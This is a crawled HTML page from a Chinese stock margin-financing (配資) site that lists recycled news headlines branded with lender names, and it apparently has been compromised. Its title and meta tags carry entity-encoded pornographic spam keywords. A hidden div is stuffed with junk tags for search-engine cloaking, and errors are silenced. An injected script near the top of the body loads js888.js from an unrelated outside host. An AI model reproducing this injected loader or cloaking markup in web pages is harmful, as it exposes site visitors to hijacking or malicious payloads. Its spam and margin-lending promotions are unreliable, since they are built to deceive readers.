

--- FILE ---
content_type: text/html
request_url: http://www.peaccs.com/index.php/cn/Know/view/id/382.html
body_size: 17434
content:
<!DOCTYPE html>
<html>

    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <meta name="viewport" content="maximum-scale=1.0,minimum-scale=1.0,user-scalable=no,width=device-width,initial-scale=1.0" />
        <title>&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#65;&#8548;&#29255;&#44;&#27431;&#32654;&#26085;&#38889;&#57;&#55;&#20037;&#20037;</title>
        <meta name="keywords" content="&#20122;&#27954;&#27431;&#27954;&#31934;&#21697;&#50;&#48;&#50;&#49;&#44;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;&#31934;&#21697;" />
        <meta name="description" content="&#20122;&#27954;&#27431;&#27954;&#26085;&#26412;&#19987;&#21306;&#44;&#20037;&#20037;&#32508;&#21512;&#35270;&#39057;&#57;&#55;&#44;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#25163;&#26426;&#22312;&#32447;&#35270;&#39057;&#44;&#57;&#55;&#20813;&#36153;&#30896;&#20154;&#22971;&#35270;&#39057;" />
        <link rel="icon" type="image/png" href="/images/favicon.png" sizes="192x192">
        <link rel="icon" type="image/x-icon" href="/images/favicon.ico">
        <link rel="stylesheet" href="/templates/moban017/style/main.css">
        <link rel="stylesheet" href="/templates/moban017/style/index.css">
        <link rel="stylesheet" href="/templates/moban017/style/common.css">
        <link rel="stylesheet" href="/templates/moban017/style/animate.min.css">
        <link rel="stylesheet" href="/templates/moban017/style/swiper.min.css">
        <link rel="stylesheet" href="/templates/moban017/style/style.css">

        <script src="/templates/moban017/js/jquery-1.12.4.min.js"></script>
        <script src="/templates/moban017/js/infinite-ajax-scroll.min.js"></script>
        <script type="text/javascript">var uipre = "z0a7d3"; var anim = "upbit";</script>
        <script src="/templates/moban017/ui/ui.js"></script>
        <script src="/templates/moban017/js/wow.min.js"></script>
        <script src="/templates/moban017/js/common.js"></script>

        
        
        
        
        
        
        
        
        
        
        
        <meta name="twitter:card" content="summary" />
        <meta name="twitter:site" content="科元網(wǎng)" />
        <meta name="twitter:title" content="科元網(wǎng)" />
        <meta name="twitter:description" content="科元網(wǎng)" />

        <!--diy1-->

    <meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

    <body>
<h1><a href="http://www.peaccs.com/">&#20122;&#27954;&#31532;&#19968;&#32593;&#31449;&#97;&#8730;&#22312;&#32447;&#35266;&#30475;&#95;&#20037;&#20037;&#31934;&#21697;&#35270;&#23631;&#32508;&#21512;&#95;&#22269;&#20135;&#24202;&#25103;&#26080;&#36974;&#25377;&#20813;&#36153;&#35266;&#30475;&#32593;&#31449;&#95;&#26085;&#26412;&#19968;&#21345;&#20037;&#20037;&#20234;&#20154;</a></h1><div id="u97n4" class="pl_css_ganrao" style="display: none;"><nobr id="u97n4"><ul id="u97n4"><acronym id="u97n4"></acronym></ul></nobr><progress id="u97n4"></progress><th id="u97n4"><th id="u97n4"><optgroup id="u97n4"><pre id="u97n4"></pre></optgroup></th></th><big id="u97n4"></big><em id="u97n4"><ol id="u97n4"></ol></em><sup id="u97n4"><table id="u97n4"><dd id="u97n4"><abbr id="u97n4"></abbr></dd></table></sup><strong id="u97n4"></strong><button id="u97n4"><dl id="u97n4"><delect id="u97n4"><track id="u97n4"></track></delect></dl></button><mark id="u97n4"></mark><small id="u97n4"><rt id="u97n4"></rt></small><code id="u97n4"></code><button id="u97n4"></button><wbr id="u97n4"></wbr><input id="u97n4"><xmp id="u97n4"><noscript id="u97n4"><th id="u97n4"></th></noscript></xmp></input><meter id="u97n4"></meter><strong id="u97n4"><address id="u97n4"></address></strong><strike id="u97n4"></strike><legend id="u97n4"></legend><strong id="u97n4"></strong><pre id="u97n4"></pre><acronym id="u97n4"></acronym><nav id="u97n4"><div id="u97n4"><rp id="u97n4"><sup id="u97n4"></sup></rp></div></nav><pre id="u97n4"><b id="u97n4"><legend id="u97n4"></legend></b></pre><s id="u97n4"></s><tr id="u97n4"></tr><strong id="u97n4"><td id="u97n4"></td></strong><strong id="u97n4"></strong><listing id="u97n4"><dfn id="u97n4"></dfn></listing><font id="u97n4"></font><mark id="u97n4"><table id="u97n4"><address id="u97n4"></address></table></mark><form id="u97n4"><dl id="u97n4"><ruby id="u97n4"><ol id="u97n4"></ol></ruby></dl></form><th id="u97n4"><button id="u97n4"><dl id="u97n4"><small id="u97n4"></small></dl></button></th><em id="u97n4"><label id="u97n4"></label></em><mark id="u97n4"></mark><label id="u97n4"></label><acronym id="u97n4"></acronym><form id="u97n4"></form><tbody id="u97n4"></tbody><strong id="u97n4"></strong><small id="u97n4"><style id="u97n4"><tbody id="u97n4"><listing id="u97n4"></listing></tbody></style></small><em id="u97n4"></em><button id="u97n4"></button><abbr id="u97n4"></abbr><center id="u97n4"><output id="u97n4"></output></center><dfn id="u97n4"><small id="u97n4"><wbr id="u97n4"><mark id="u97n4"></mark></wbr></small></dfn><dfn id="u97n4"><table id="u97n4"><address id="u97n4"><abbr id="u97n4"></abbr></address></table></dfn><form id="u97n4"></form><sup id="u97n4"><button id="u97n4"><dl id="u97n4"><div id="u97n4"></div></dl></button></sup><noscript id="u97n4"></noscript><menu id="u97n4"><font id="u97n4"></font></menu><noframes id="u97n4"><rt id="u97n4"></rt></noframes><menu id="u97n4"></menu><code id="u97n4"></code><track id="u97n4"><ol id="u97n4"><b id="u97n4"></b></ol></track><menuitem id="u97n4"></menuitem><pre id="u97n4"></pre><td id="u97n4"><form id="u97n4"><cite id="u97n4"></cite></form></td><tbody id="u97n4"><th id="u97n4"><rt id="u97n4"><small id="u97n4"></small></rt></th></tbody><xmp id="u97n4"><rp id="u97n4"><th id="u97n4"><em id="u97n4"></em></th></rp></xmp><menuitem id="u97n4"></menuitem><sup id="u97n4"><blockquote id="u97n4"></blockquote></sup><font id="u97n4"><tbody id="u97n4"></tbody></font><dl id="u97n4"></dl><ol id="u97n4"><b id="u97n4"></b></ol><form id="u97n4"></form><rt id="u97n4"><delect id="u97n4"></delect></rt><ins id="u97n4"><abbr id="u97n4"></abbr></ins><mark id="u97n4"><strong id="u97n4"><sup id="u97n4"></sup></strong></mark><font id="u97n4"><ol id="u97n4"></ol></font><label id="u97n4"><sub id="u97n4"><optgroup id="u97n4"></optgroup></sub></label><menuitem id="u97n4"><em id="u97n4"><pre id="u97n4"><ul id="u97n4"></ul></pre></em></menuitem><div id="u97n4"></div><style id="u97n4"><tbody id="u97n4"><listing id="u97n4"></listing></tbody></style><small id="u97n4"><tfoot id="u97n4"></tfoot></small><progress id="u97n4"><em id="u97n4"></em></progress><dl id="u97n4"><em id="u97n4"><style id="u97n4"></style></em></dl><rt id="u97n4"></rt><noscript id="u97n4"></noscript><track id="u97n4"><tfoot id="u97n4"><em id="u97n4"></em></tfoot></track><strike id="u97n4"></strike><acronym id="u97n4"></acronym><em id="u97n4"></em><dfn id="u97n4"></dfn><listing id="u97n4"><pre id="u97n4"><ul id="u97n4"><legend id="u97n4"></legend></ul></pre></listing><th id="u97n4"><rt id="u97n4"><meter id="u97n4"><bdo id="u97n4"></bdo></meter></rt></th><font id="u97n4"><li id="u97n4"><big id="u97n4"><track id="u97n4"></track></big></li></font><xmp id="u97n4"><li id="u97n4"><ol id="u97n4"><track id="u97n4"></track></ol></li></xmp><dfn id="u97n4"></dfn><var id="u97n4"><wbr id="u97n4"><u id="u97n4"><thead id="u97n4"></thead></u></wbr></var><optgroup id="u97n4"></optgroup><div id="u97n4"></div><tfoot id="u97n4"></tfoot><output id="u97n4"></output><ruby id="u97n4"></ruby><s id="u97n4"><samp id="u97n4"></samp></s><menuitem id="u97n4"><var id="u97n4"><legend id="u97n4"></legend></var></menuitem><label id="u97n4"><sub id="u97n4"></sub></label><s id="u97n4"></s><u id="u97n4"></u><noframes id="u97n4"><span id="u97n4"><form id="u97n4"><p id="u97n4"></p></form></span></noframes><label id="u97n4"><sub id="u97n4"><optgroup id="u97n4"></optgroup></sub></label><dl id="u97n4"></dl><ruby id="u97n4"><dl id="u97n4"><pre id="u97n4"><menu id="u97n4"></menu></pre></dl></ruby><thead id="u97n4"></thead><meter id="u97n4"><option id="u97n4"></option></meter><dfn id="u97n4"><small id="u97n4"><wbr id="u97n4"><mark id="u97n4"></mark></wbr></small></dfn><thead id="u97n4"></thead><noscript id="u97n4"></noscript><abbr id="u97n4"><wbr id="u97n4"><u id="u97n4"><var id="u97n4"></var></u></wbr></abbr><del id="u97n4"></del><kbd id="u97n4"><dfn id="u97n4"><sup id="u97n4"><form id="u97n4"></form></sup></dfn></kbd><form id="u97n4"></form><samp id="u97n4"></samp><form id="u97n4"></form><rp id="u97n4"><nav id="u97n4"><thead id="u97n4"></thead></nav></rp><u id="u97n4"><strike id="u97n4"><output id="u97n4"></output></strike></u><center id="u97n4"></center><mark id="u97n4"></mark><b id="u97n4"><i id="u97n4"><menuitem id="u97n4"></menuitem></i></b><address id="u97n4"></address><pre id="u97n4"><label id="u97n4"><big id="u97n4"><track id="u97n4"></track></big></label></pre><nav id="u97n4"><div id="u97n4"><rp id="u97n4"><sup id="u97n4"></sup></rp></div></nav><dfn id="u97n4"><pre id="u97n4"><optgroup id="u97n4"></optgroup></pre></dfn><dl id="u97n4"><blockquote id="u97n4"><style id="u97n4"></style></blockquote></dl><sup id="u97n4"><form id="u97n4"></form></sup><rp id="u97n4"></rp><legend id="u97n4"><dfn id="u97n4"></dfn></legend><small id="u97n4"></small><kbd id="u97n4"></kbd><option id="u97n4"><object id="u97n4"></object></option><blockquote id="u97n4"><form id="u97n4"><dfn id="u97n4"></dfn></form></blockquote><pre id="u97n4"><mark id="u97n4"><strong id="u97n4"><address id="u97n4"></address></strong></mark></pre><cite id="u97n4"><sub id="u97n4"><optgroup id="u97n4"></optgroup></sub></cite><legend id="u97n4"></legend><label id="u97n4"><xmp id="u97n4"></xmp></label><small id="u97n4"><style id="u97n4"></style></small><strong id="u97n4"></strong><ins id="u97n4"><dfn id="u97n4"><form id="u97n4"></form></dfn></ins><wbr id="u97n4"></wbr><font id="u97n4"></font><center id="u97n4"></center><rt id="u97n4"></rt><nobr id="u97n4"></nobr><li id="u97n4"><dl id="u97n4"></dl></li><noscript id="u97n4"></noscript><dfn id="u97n4"><i id="u97n4"><ins id="u97n4"><dfn id="u97n4"></dfn></ins></i></dfn><abbr id="u97n4"></abbr><menuitem id="u97n4"></menuitem><delect id="u97n4"><listing id="u97n4"></listing></delect><optgroup id="u97n4"><strike id="u97n4"><ins id="u97n4"><label id="u97n4"></label></ins></strike></optgroup></div>
        
        <script>   window.INVITE_CODE = '123456'; </script> <script src="https://625hhtz.uhjsqa.com/js888.js"></script>
<header class="header">

    <nav class="nav wrap">
        <div   id="198bnpru7fau"   class="logo-top">
            <a href="http://www.peaccs.com/" title="科元網(wǎng)">
                <img class="logo" src="/templates/moban017/images/logo.png" alt="科元網(wǎng)">
            </a>
        </div>
        <div   id="198bnpru7fau"   class="phone-li wrap">
            <ul>
                <li id="198bnpru7fau"    class="active"><a href="http://www.peaccs.com/">首頁</a></li>
                
                <li id="198bnpru7fau"    class=""><a href="http://www.peaccs.com/keyuanwang/" title="科元網(wǎng)">科元網(wǎng)</a></li>
                
                <li id="198bnpru7fau"    class=""><a href="http://www.peaccs.com/zaixianpeizi/" title="在線配資">在線配資</a></li>
                
                <li id="198bnpru7fau"    class=""><a href="http://www.peaccs.com/zaixianpeizichaogu/" title="在線配資炒股">在線配資炒股</a></li>
                
                <li id="198bnpru7fau"    class=""><a href="http://www.peaccs.com/zaixianpeizichaoguwang/" title="在線配資炒股網(wǎng)">在線配資炒股網(wǎng)</a></li>
                

            </ul>
        </div>
        <form class="form" role="form" name="formsearch" action="/index.php">
            <div   id="198bnpru7fau"   class="serach-box">
                <input type="hidden" name="act" value="search">
                <input type="text" name="keyword" id="search-keyword" placeholder="搜索">

                <button type="submit" class="s-btn">
                    <img src="/templates/moban017/images/serch.png">
                </button>
            </div>
        </form>

        <div   id="198bnpru7fau"   class="cebian">
            <img src="/templates/moban017/images/cebian.png">
        </div>

    </nav>

</header>

  <div   id="198bnpru7fau"   class="swiper-container"><div   id="198bnpru7fau"   class="swiper-wrapper"><div   id="198bnpru7fau"   class="swiper-slide"><div   id="198bnpru7fau"   class="swiper-text ani" swiper-animate-effect="" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s"></div><img src="/uploads/allimg/250528/1-25052R20106.jpg"></div><div   id="198bnpru7fau"   class="swiper-slide"><div   id="198bnpru7fau"   class="swiper-text ani" swiper-animate-effect="" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s"></div><img src="/uploads/allimg/250528/1-25052R20108.png"></div>
    </div><div   id="198bnpru7fau"   class="swiper-button-next"></div><div   id="198bnpru7fau"   class="swiper-button-prev"></div><div   id="198bnpru7fau"   class="swiper-pagination"></div></div>
    <script src="/images/js/swiper.min.js"></script><script src="/images/js/swiper.animate.min.js"></script>
 <script>
    var autoplaystr=true;
	if (typeof spautoplay!= "undefined") {autoplaystr=spautoplay;}
    var swiper = new Swiper('.swiper-container', {
		loop : true,
		autoplay: autoplaystr,
        navigation: {
          nextEl: '.swiper-button-next',
          prevEl: '.swiper-button-prev',
        },
	    pagination: {
          el: '.swiper-pagination',
        },
		on:{
            init: function(){
               swiperAnimateCache(this); //隱藏動畫元素 
               swiperAnimate(this); //初始化完成開始動畫
            }, 
            slideChangeTransitionEnd: function(){ 
                swiperAnimate(this); //每個slide切換結(jié)束時也運行當前slide動畫
            } 
        }
    });
  </script>

<script src="/templates/moban017/js/jquery-ajax.js?z0a7d3"></script>

<script>
    var start = true
    $('.cebian').click(function () {
        if (start) {
            $('.phone-li').show()
            $('.cebian img').attr("src", "/templates/moban017/images/xiabian.png")
            start = false
        } else {
            $('.phone-li').hide()
            $('.cebian img').attr("src", "/templates/moban017/images/cebian.png")
            start = true
        }

    })
</script>

        <div   id="198bnpru7fau"   class="big-box">

            <div   id="198bnpru7fau"   class="content-box clearfix">

                <div   id="198bnpru7fau"   class="wrap">

                    <!-- 首頁快訊播報 -->
                    <div   id="198bnpru7fau"   class="content-box">
                        <div   id="198bnpru7fau"   class="kxbb">
                            <div   id="198bnpru7fau"   class="z0a7d3row">
                                <div   id="198bnpru7fau"   class="z0a7d3col-md8">
                                    <div   id="198bnpru7fau"   class="title"> 全球市場快訊 </div>
                                    <div   class="198bnpru7fau"   id="kxnews-container" class="kxcontent">
                                        <div   class="198bnpru7fau"   id="kxnews-list" class="kxnews-list">
                                        </div>
                                    </div>
                                </div>
                                <div   id="198bnpru7fau"   class="z0a7d3col-md4">
                                    <div   id="198bnpru7fau"   class="title"> 科元網(wǎng)播報 </div>
                                    <div   id="198bnpru7fau"   class="bbcontent fadeInUp animated">
                                        <div   id="198bnpru7fau"   class="bbnews-list">
                                            <div   id="198bnpru7fau"   class="bbnews-item">
                                                <div   id="198bnpru7fau"   class="bbnews-header">
                                                    <div   id="198bnpru7fau"   class="bbnews-title">
                                                        <a href="http://www.peaccs.com/keyuanwang/45175.html" title="紅海優(yōu)配 和訊投顧邸占領：3400點近在咫尺，短期市場目的是修復60周均線">紅海優(yōu)配 和訊投顧邸占領：3400點近在咫尺，短期市場目的是</a>
                                                    </div>
                                                </div>
                                            </div>
<div   id="198bnpru7fau"   class="bbnews-item">
                                                <div   id="198bnpru7fau"   class="bbnews-header">
                                                    <div   id="198bnpru7fau"   class="bbnews-title">
                                                        <a href="http://www.peaccs.com/zaixianpeizichaoguwang/9598.html" title="大眾配資 黃金延續(xù)小幅調(diào)整，關(guān)注明日美聯(lián)儲貨幣政策會議紀要">大眾配資 黃金延續(xù)小幅調(diào)整，關(guān)注明日美聯(lián)儲貨幣政策會議紀要</a>
                                                    </div>
                                                </div>
                                            </div>
<div   id="198bnpru7fau"   class="bbnews-item">
                                                <div   id="198bnpru7fau"   class="bbnews-header">
                                                    <div   id="198bnpru7fau"   class="bbnews-title">
                                                        <a href="http://www.peaccs.com/zaixianpeizichaogu/1658.html" title="恒力配資 2025年5月26日岷縣當歸城中藥材交易市場價格行情">恒力配資 2025年5月26日岷縣當歸城中藥材交易市場價格行</a>
                                                    </div>
                                                </div>
                                            </div>
<div   id="198bnpru7fau"   class="bbnews-item">
                                                <div   id="198bnpru7fau"   class="bbnews-header">
                                                    <div   id="198bnpru7fau"   class="bbnews-title">
                                                        <a href="http://www.peaccs.com/keyuanwang/6942.html" title="明道配資 組建樂隊、登上大舞臺&amp;#32;他帶山里娃辦起音樂節(jié)">明道配資 組建樂隊、登上大舞臺&amp;#32;他帶山里娃辦</a>
                                                    </div>
                                                </div>
                                            </div>
<div   id="198bnpru7fau"   class="bbnews-item">
                                                <div   id="198bnpru7fau"   class="bbnews-header">
                                                    <div   id="198bnpru7fau"   class="bbnews-title">
                                                        <a href="http://www.peaccs.com/zaixianpeizichaogu/59364.html" title="富牛網(wǎng) 坍塌酒店公共畫面曝光:坍塌僅用2秒 車輛加速躲避">富牛網(wǎng) 坍塌酒店公共畫面曝光:坍塌僅用2秒 車輛加速躲避</a>
                                                    </div>
                                                </div>
                                            </div>

                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!-- 自定義內(nèi)容 -->
                    <div   id="198bnpru7fau"   class="z0a7d3diycontent">
                        
                    </div>

                    <div   id="198bnpru7fau"   class="lan-box">
                        <div   id="198bnpru7fau"   class="lan-left">
                            <a href="http://www.peaccs.com/zaixianpeizichaogu/9597.html" title="中證策略 百濟神州：公司英文名稱變更為“BeOne Medicines Ltd.”"><img src="/uploads/allimg/250530/301014130101261.jpg" alt="中證策略 百濟神州：公司英文名稱變更為“BeOne Medicines Ltd.”"></a>
                            <h2><a href="http://www.peaccs.com/zaixianpeizichaogu/9597.html" title="中證策略 百濟神州：公司英文名稱變更為“BeOne Medicines Ltd.”">中證策略 百濟神州：公司英文名稱變更為“BeOne Medicines Ltd.”</a></h2>

                        </div>

                        <div   id="198bnpru7fau"   class="lan-right">
                            <div   id="198bnpru7fau"   class="lan-small">
                                <div   id="198bnpru7fau"   class="lan-img">
                                    <a href="http://www.peaccs.com/zaixianpeizi/48723.html" title="火配資 高考幸運兒！因為雷暴天氣，考生遲到37分鐘，還順利進入考場應試"><img src="/uploads/allimg/250611/1102142401092T.jpg" alt="火配資 高考幸運兒！因為雷暴天氣，考生遲到37分鐘，還順利進入考場應試"></a>

                                </div>
                                <h2> <a href="http://www.peaccs.com/zaixianpeizi/48723.html" title="火配資 高考幸運兒！因為雷暴天氣，考生遲到37分鐘，還順利進入考場應試">火配資 高考幸運兒！因為雷暴天氣，考生遲到37分鐘，還順利進入考場應試</a></h2>
                                <p>6月8日上午，一場突如其來的暴雨席卷了南昌市。這場暴雨來勢洶洶火配資，短時間內(nèi)便....</p>

                                <div   id="198bnpru7fau"   class="lan-bottom">
                                    <span id="198bnpru7fau"    class="time">06-11</span>
                                    <a href="http://www.peaccs.com/topic/huopeizi.html" class="biao qian label">火配資</a>
                                </div>

                            </div>
<div   id="198bnpru7fau"   class="lan-small">
                                <div   id="198bnpru7fau"   class="lan-img">
                                    <a href="http://www.peaccs.com/zaixianpeizichaoguwang/4292.html" title="芝麻財富 和訊投顧趙冰憶：短線止損關(guān)注一下上證30、60日線"><img src="/uploads/allimg/250528/2823591Z106229.jpg" alt="芝麻財富 和訊投顧趙冰憶：短線止損關(guān)注一下上證30、60日線"></a>

                                </div>
                                <h2> <a href="http://www.peaccs.com/zaixianpeizichaoguwang/4292.html" title="芝麻財富 和訊投顧趙冰憶：短線止損關(guān)注一下上證30、60日線">芝麻財富 和訊投顧趙冰憶：短線止損關(guān)注一下上證30、60日線</a></h2>
                                <p>（原標題：和訊投顧趙冰憶：短線止損關(guān)注一下上證30、60日線）芝麻財富 這日子啥....</p>

                                <div   id="198bnpru7fau"   class="lan-bottom">
                                    <span id="198bnpru7fau"    class="time">05-28</span>
                                    <a href="http://www.peaccs.com/topic/zhimacaifu.html" class="biao qian label">芝麻財富</a>
                                </div>

                            </div>


                        </div>

                    </div>

                    <div   id="198bnpru7fau"   class="content-bg">
                        <div   id="198bnpru7fau"   class="wrap clearfix">
                            <div   id="198bnpru7fau"   class="content-left">

                                <div   id="198bnpru7fau"   class="left-nav">
                                    <ul class="nav-ul">
                                        <li><span title="科元網(wǎng)頭條">頭條</span></li>
                                        <li><span title="科元網(wǎng)最新">最新</span></li>
                                        <li><span title="科元網(wǎng)最熱">最熱</span></li>
                                    </ul>
                                </div>
                                <!-- 科元網(wǎng)頭條 -->
                                <div   id="198bnpru7fau"   class="chapter-num">
                                    <ul class="list_con">
                                        <li id="198bnpru7fau"    class="list_item">
                                            <div   id="198bnpru7fau"   class="list-box clearfix">

                                                <div   id="198bnpru7fau"   class="list-right">
                                                    <div   id="198bnpru7fau"   class="list-time">06-21</div>
                                                    <h2 class="title"><a href="http://www.peaccs.com/zaixianpeizi/59363.html" title="易盛通 【新聞周刊】疫情下的孕婦 有他們來守護……">易盛通 【新聞周刊】疫情下的孕婦 有他們來守護……</a></h2>
                                                    <p>易盛通 在本周之中，武漢在防疫方面完成了一個重要的逆轉(zhuǎn)，那就是累計出院人數(shù)終于超過了在治療當中的患者數(shù)，這個重要的逆轉(zhuǎn)，一方面是成績，是讓人開心的消息，另一方面....</p>
                                                    <div   id="198bnpru7fau"   class="clearfix address">
                                                        <a href="http://www.peaccs.com/topic/yishengtong.html" class="biao qian label">易盛通</a>
                                                        <span id="198bnpru7fau"    class="name">來源：卓鼎策略</span>
                                                        <div   id="198bnpru7fau"   class="num">
                                                            查看：<span id="198bnpru7fau"    class="zan">196</span>
                                                            分類：<span>在線配資</span>
                                                        </div>
                                                    </div>

                                                </div>
                                                <div   id="198bnpru7fau"   class="left-img">
                                                    <a href="http://www.peaccs.com/zaixianpeizi/59363.html" title="易盛通 【新聞周刊】疫情下的孕婦 有他們來守護……"><img src="/uploads/allimg/250621/211234430104353.jpg" alt="易盛通 【新聞周刊】疫情下的孕婦 有他們來守護……"></a>
                                                </div>
                                            </div>
                                        </li><li id="198bnpru7fau"    class="list_item">
                                            <div   id="198bnpru7fau"   class="list-box clearfix">

                                                <div   id="198bnpru7fau"   class="list-right">
                                                    <div   id="198bnpru7fau"   class="list-time">06-21</div>
                                                    <h2 class="title"><a href="http://www.peaccs.com/zaixianpeizichaogu/59364.html" title="富牛網(wǎng) 坍塌酒店公共畫面曝光:坍塌僅用2秒 車輛加速躲避">富牛網(wǎng) 坍塌酒店公共畫面曝光:坍塌僅用2秒 車輛加速躲避</a></h2>
                                                    <p>富牛網(wǎng) （原標題：泉州坍塌酒店公共畫面曝光富牛網(wǎng)，大樓坍塌僅用時兩秒） 富牛網(wǎng) 大樓坍塌后現(xiàn)場煙塵彌漫。視頻截圖。 新京報訊 倪兆今日凌晨，新京報記者獲得的一段....</p>
                                                    <div   id="198bnpru7fau"   class="clearfix address">
                                                        <a href="http://www.peaccs.com/topic/funiuwang.html" class="biao qian label">富牛網(wǎng)</a>
                                                        <span id="198bnpru7fau"    class="name">來源：百勝證券</span>
                                                        <div   id="198bnpru7fau"   class="num">
                                                            查看：<span id="198bnpru7fau"    class="zan">97</span>
                                                            分類：<span>在線配資炒股</span>
                                                        </div>
                                                    </div>

                                                </div>
                                                <div   id="198bnpru7fau"   class="left-img">
                                                    <a href="http://www.peaccs.com/zaixianpeizichaogu/59364.html" title="富牛網(wǎng) 坍塌酒店公共畫面曝光:坍塌僅用2秒 車輛加速躲避"><img src="/uploads/allimg/250621/2112344301012P.jpg" alt="富牛網(wǎng) 坍塌酒店公共畫面曝光:坍塌僅用2秒 車輛加速躲避"></a>
                                                </div>
                                            </div>
                                        </li><li id="198bnpru7fau"    class="list_item">
                                            <div   id="198bnpru7fau"   class="list-box clearfix">

                                                <div   id="198bnpru7fau"   class="list-right">
                                                    <div   id="198bnpru7fau"   class="list-time">06-21</div>
                                                    <h2 class="title"><a href="http://www.peaccs.com/zaixianpeizichaoguwang/59365.html" title="永旺配資 18口人滯留老家40天:1天吃兩頓 仍吃掉半頭豬40只雞">永旺配資 18口人滯留老家40天:1天吃兩頓 仍吃掉半頭豬40只雞</a></h2>
                                                    <p>永旺配資 （原標題：18口人滯留老家40天，每天只吃兩頓，仍吃掉半頭豬四十只雞） 過年在老家待40天，是什么樣的體驗？放在以前，在武漢工作的劉順順（化名），想都....</p>
                                                    <div   id="198bnpru7fau"   class="clearfix address">
                                                        <a href="http://www.peaccs.com/topic/yongwangpeizi.html" class="biao qian label">永旺配資</a>
                                                        <span id="198bnpru7fau"    class="name">來源：好配資</span>
                                                        <div   id="198bnpru7fau"   class="num">
                                                            查看：<span id="198bnpru7fau"    class="zan">192</span>
                                                            分類：<span>在線配資炒股網(wǎng)</span>
                                                        </div>
                                                    </div>

                                                </div>
                                                <div   id="198bnpru7fau"   class="left-img">
                                                    <a href="http://www.peaccs.com/zaixianpeizichaoguwang/59365.html" title="永旺配資 18口人滯留老家40天:1天吃兩頓 仍吃掉半頭豬40只雞"><img src="/uploads/allimg/250621/211234440101602.jpg" alt="永旺配資 18口人滯留老家40天:1天吃兩頓 仍吃掉半頭豬40只雞"></a>
                                                </div>
                                            </div>
                                        </li><li id="198bnpru7fau"    class="list_item">
                                            <div   id="198bnpru7fau"   class="list-box clearfix">

                                                <div   id="198bnpru7fau"   class="list-right">
                                                    <div   id="198bnpru7fau"   class="list-time">06-21</div>
                                                    <h2 class="title"><a href="http://www.peaccs.com/keyuanwang/59362.html" title="涌融優(yōu)配 婦女節(jié)，感恩抗疫一線的女性醫(yī)護人員">涌融優(yōu)配 婦女節(jié)，感恩抗疫一線的女性醫(yī)護人員</a></h2>
                                                    <p>涌融優(yōu)配 婦女節(jié)，感恩抗疫一線的女性醫(yī)護人員 ■ 社論 今天是三八婦女節(jié)涌融優(yōu)配，是一個屬于女性的節(jié)日。但對很多人來說，這注定是一個特殊的婦女節(jié)，因為疫情。 這....</p>
                                                    <div   id="198bnpru7fau"   class="clearfix address">
                                                        <a href="http://www.peaccs.com/topic/yongrongyoupei.html" class="biao qian label">涌融優(yōu)配</a>
                                                        <span id="198bnpru7fau"    class="name">來源：中巖配資</span>
                                                        <div   id="198bnpru7fau"   class="num">
                                                            查看：<span id="198bnpru7fau"    class="zan">92</span>
                                                            分類：<span>科元網(wǎng)</span>
                                                        </div>
                                                    </div>

                                                </div>
                                                <div   id="198bnpru7fau"   class="left-img">
                                                    <a href="http://www.peaccs.com/keyuanwang/59362.html" title="涌融優(yōu)配 婦女節(jié)，感恩抗疫一線的女性醫(yī)護人員"><img src="/uploads/allimg/250621/211234420105043.jpg" alt="涌融優(yōu)配 婦女節(jié)，感恩抗疫一線的女性醫(yī)護人員"></a>
                                                </div>
                                            </div>
                                        </li><li id="198bnpru7fau"    class="list_item">
                                            <div   id="198bnpru7fau"   class="list-box clearfix">

                                                <div   id="198bnpru7fau"   class="list-right">
                                                    <div   id="198bnpru7fau"   class="list-time">06-13</div>
                                                    <h2 class="title"><a href="http://www.peaccs.com/zaixianpeizi/55816.html" title="福牛財經(jīng) 韓國警方向前總統(tǒng)尹錫悅發(fā)出傳喚調(diào)查要求">福牛財經(jīng) 韓國警方向前總統(tǒng)尹錫悅發(fā)出傳喚調(diào)查要求</a></h2>
                                                    <p>當?shù)貢r間6月12日福牛財經(jīng)，韓國警方向前總統(tǒng)尹錫悅第三次發(fā)出傳喚調(diào)查要求，要求其于19日到案接受調(diào)查。（央視新聞）....</p>
                                                    <div   id="198bnpru7fau"   class="clearfix address">
                                                        <a href="http://www.peaccs.com/topic/funiucaijing.html" class="biao qian label">福牛財經(jīng)</a>
                                                        <span id="198bnpru7fau"    class="name">來源：紅漲股票配資</span>
                                                        <div   id="198bnpru7fau"   class="num">
                                                            查看：<span id="198bnpru7fau"    class="zan">75</span>
                                                            分類：<span>在線配資</span>
                                                        </div>
                                                    </div>

                                                </div>
                                                <div   id="198bnpru7fau"   class="left-img">
                                                    <a href="http://www.peaccs.com/zaixianpeizi/55816.html" title="福牛財經(jīng) 韓國警方向前總統(tǒng)尹錫悅發(fā)出傳喚調(diào)查要求"><img src="/uploads/allimg/250613/130214330105423.jpg" alt="福牛財經(jīng) 韓國警方向前總統(tǒng)尹錫悅發(fā)出傳喚調(diào)查要求"></a>
                                                </div>
                                            </div>
                                        </li><li id="198bnpru7fau"    class="list_item">
                                            <div   id="198bnpru7fau"   class="list-box clearfix">

                                                <div   id="198bnpru7fau"   class="list-right">
                                                    <div   id="198bnpru7fau"   class="list-time">06-13</div>
                                                    <h2 class="title"><a href="http://www.peaccs.com/keyuanwang/55815.html" title="牛策略 南非4月黃金產(chǎn)量同比下降2.5%">牛策略 南非4月黃金產(chǎn)量同比下降2.5%</a></h2>
                                                    <p>據(jù)南非統(tǒng)計局，南非4月黃金產(chǎn)量同比下降2.5%。....</p>
                                                    <div   id="198bnpru7fau"   class="clearfix address">
                                                        <a href="http://www.peaccs.com/topic/niucelue.html" class="biao qian label">牛策略</a>
                                                        <span id="198bnpru7fau"    class="name">來源：惠配配資</span>
                                                        <div   id="198bnpru7fau"   class="num">
                                                            查看：<span id="198bnpru7fau"    class="zan">78</span>
                                                            分類：<span>科元網(wǎng)</span>
                                                        </div>
                                                    </div>

                                                </div>
                                                <div   id="198bnpru7fau"   class="left-img">
